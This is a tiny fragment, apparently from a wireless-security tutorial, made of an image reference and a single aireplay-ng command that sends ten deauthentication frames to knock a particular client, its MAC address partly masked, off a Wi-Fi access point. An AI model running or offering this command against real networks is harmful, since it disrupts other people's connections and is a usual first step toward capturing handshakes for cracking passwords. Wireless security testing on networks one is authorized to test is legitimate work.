Command: sudo aireplay-ng –ignore-negative-one -0 10 -a F0:9F:C2:XX:XX:XX -c 28:6C:XX:XX:XX:XX wlan1